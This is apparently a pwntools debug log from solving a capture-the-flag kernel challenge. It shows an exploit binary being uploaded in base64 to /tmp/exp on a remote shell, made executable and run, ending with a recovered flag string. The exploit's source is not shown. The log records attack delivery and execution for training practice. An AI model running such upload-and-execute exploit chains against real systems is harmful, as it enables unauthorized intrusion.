 b'AAAAAAAAAAAAAAAqNAAAAAAAAG0AAAAAAAAAAAAAAAAAAAABAAAAAAAAAAAAAAAAAAAA|base64 -d >\r'
b'\r\n'
b'>/tmp/exp\r\n'
b'~ $ '
[DEBUG] Sent 0x12 bytes:
b'chmod +x /tmp/exp\n'
[DEBUG] Received 0x1 bytes:
b'c'
[DEBUG] Received 0x16 bytes:
b'hmod +x /tmp/exp\r\n'
b'~ $ '
[DEBUG] Sent 0x9 bytes:
b'/tmp/exp\n'
[*] Switching to interactive mode
[DEBUG] Received 0x1 bytes:
b'/'
/[DEBUG] Received 0x77 bytes:
00000000 74 6d 70 2f 65 78 70 0d 0a 1b 5b 31 3b 33 32 6d │tmp/│exp·│··[1│;32m│
00000010 5b 2b 5d 1b 5b 30 6d 20 00 66 64 20 3d 20 30 78 │[+]·│[0m │·fd │= 0x│
00000020 33 0d 0a 1b 5b 31 3b 33 32 6d 5b 2b 5d 1b 5b 30 │3···│[1;3│2m[+│]·[0│
00000030 6d 20 00 74 61 72 67 65 74 5f 6d 61 73 6b 20 3d │m ·t│arge│t_ma│sk =│
00000040 20 30 78 44 34 34 43 30 0d 0a 2e 3b 2c 3b 2e 7b │ 0xD│44C0│··.;│,;.{│
00000050 62 6c 34 61 34 61 34 34 34 61 61 61 34 61 34 61 │bl4a│4a44│4aaa│4a4a│
00000060 34 34 61 34 61 34 61 34 34 61 34 61 34 61 34 72 │44a4│a4a4│4a4a│4a4r│
00000070 67 68 7d 0d 0a 0d 0a │gh}·│···│
00000077
tmp/exp
[+] \x00fd = 0x3
[+] \x00target_mask = 0xD44C0
.;,;.{bl4a4a444aaa4a4a44a4a4a44a4a4a4rgh}
$
0 0:zsh- 1:zshZ 2:python3*